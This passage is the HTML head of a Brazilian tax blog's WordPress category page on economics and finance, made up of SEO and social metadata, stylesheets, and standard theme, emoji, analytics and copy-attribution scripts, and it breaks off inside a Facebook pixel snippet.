

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogtributario.com.br/category/economia-e-financas/
body_size: 43102
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"
	prefix="og: https://ogp.me/ns#" 
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogtributario.com.br/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.6.2 -->
		<title>Economia e Finanças - Blog Tributário</title>
		<meta name="description" content="Confira as últimas notícias sobre economia e finanças em nosso blog e fique por dentro!" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://blogtributario.com.br/category/economia-e-financas/" />
		<link rel="next" href="https://blogtributario.com.br/category/economia-e-financas/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blogtributario.com.br\/#website","url":"https:\/\/blogtributario.com.br\/","name":"Blog Tribut\u00e1rio","description":"Noticiais Tribut\u00e1rias","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"}},{"@type":"Organization","@id":"https:\/\/blogtributario.com.br\/#organization","name":"Blog Tribut\u00e1rio","url":"https:\/\/blogtributario.com.br\/"},{"@type":"BreadcrumbList","@id":"https:\/\/blogtributario.com.br\/category\/economia-e-financas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/","name":"In\u00edcio","description":"Not\u00edciasEm qual regime tribut\u00e1rio minha empresa deve se enquadrar?Blog Tribut\u00e1rio - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e Finan\u00e7asNotasNot\u00edciasOpini\u00e3oMais Not\u00edcias Receita Federal edita norma acerca da Contribui\u00e7\u00e3o Previdenci\u00e1ria sobre a Receita... Blog Tribut\u00e1rio - julho 3, 2018 0 O objetivo \u00e9 adequar o texto normativo \u00e0s mudan\u00e7as promovidas pela Lei da Reonera\u00e7\u00e3o da Folha MP [\u2026]","url":"https:\/\/blogtributario.com.br\/"},"nextItem":"https:\/\/blogtributario.com.br\/category\/economia-e-financas\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/category\/economia-e-financas\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/category\/economia-e-financas\/","name":"Economia e Finan\u00e7as","description":"Confira as \u00faltimas not\u00edcias sobre economia e finan\u00e7as em nosso blog e fique por dentro!","url":"https:\/\/blogtributario.com.br\/category\/economia-e-financas\/"},"previousItem":"https:\/\/blogtributario.com.br\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/blogtributario.com.br\/category\/economia-e-financas\/#collectionpage","url":"https:\/\/blogtributario.com.br\/category\/economia-e-financas\/","name":"Economia e Finan\u00e7as - Blog Tribut\u00e1rio","description":"Confira as \u00faltimas not\u00edcias sobre economia e finan\u00e7as em nosso blog e fique por dentro!","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blogtributario.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blogtributario.com.br\/category\/economia-e-financas\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="http://blogtributario.com.br/wp-content/uploads/2016/04/ico-blog.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blogtributario.com.br/category/economia-e-financas/" />
<link rel="next" href="https://blogtributario.com.br/category/economia-e-financas/page/2/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arquivos Economia e Finanças - Blog Tributário" />
<meta property="og:description" content="Confira as últimas notícias sobre economia e finanças em nosso blog e fique por dentro!" />
<meta property="og:url" content="https://blogtributario.com.br/category/economia-e-financas/" />
<meta property="og:site_name" content="Blog Tributário" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Arquivos Economia e Finanças - Blog Tributário" />
<meta name="twitter:site" content="@blog_tributario" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Tributário &raquo;" href="https://blogtributario.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo;" href="https://blogtributario.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Blog Tributário &raquo; Economia e Finanças" href="https://blogtributario.com.br/category/economia-e-financas/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogtributario.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/dpProEventCalendar.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/font-awesome.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blogtributario.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='popup-maker-site-css' href='//blogtributario.com.br/wp-content/uploads/pum/pum-site-styles.css?generated=1568636777&#038;ver=1.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blogtributario.com.br/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.5' id='read3d_flipbook-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.5' id='embed-js'></script>
<link rel="https://api.w.org/" href="https://blogtributario.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blogtributario.com.br/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogtributario.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta property="fb:app_id" content="1579563559038279"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" />
            <meta property="og:title" content="Boleto vencido: poderá ser pago em qualquer banco" />
            <meta property="og:description" content="Novidade vai permitir que mesmo os títulos que já tenham passado da data de vencimento possam ser pagos em qualquer banco, diferente do que acontece hoje." />
            <meta property="og:site_name" content="Blog Tributário" />
            <meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido.png" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="1200" />
            <meta property="og:image:height" content="635" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="Novidade vai permitir que mesmo os títulos que já tenham passado da data de vencimento possam ser pagos em qualquer banco, diferente do que acontece hoje." />
            <meta itemprop="image" content="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido.png" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" />
            <meta name="twitter:title" content="Boleto vencido: poderá ser pago em qualquer banco" />
            <meta name="twitter:description" content="Novidade vai permitir que mesmo os títulos que já tenham passado da data de vencimento possam ser pagos em qualquer banco, diferente do que acontece hoje." />
            <meta name="twitter:image" content="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido.png" />

            
	<meta property="fb:app_id" content="1579563559038279" />
	
			<script type="text/javascript">
			function addCopy() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<br></br> Publicado originalmente em <a href='" + document.location.href + "'>" + document.location.href + "</a>"  + " .";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout(function() {
			body_element.removeChild(newdiv);
			},0);
			}
			document.oncopy = addCopy;
			</script>
						<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogtributario.com.br\/wp-admin\/","wpRestNonce":"0f41cb1a10","wpRestUrl":"https:\/\/blogtributario.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/blogtributario.com.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0079b2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74082417-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Facebook Conversion Code for Cadastros - Sticorp Marketing e Sistemas Ltda 1 -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
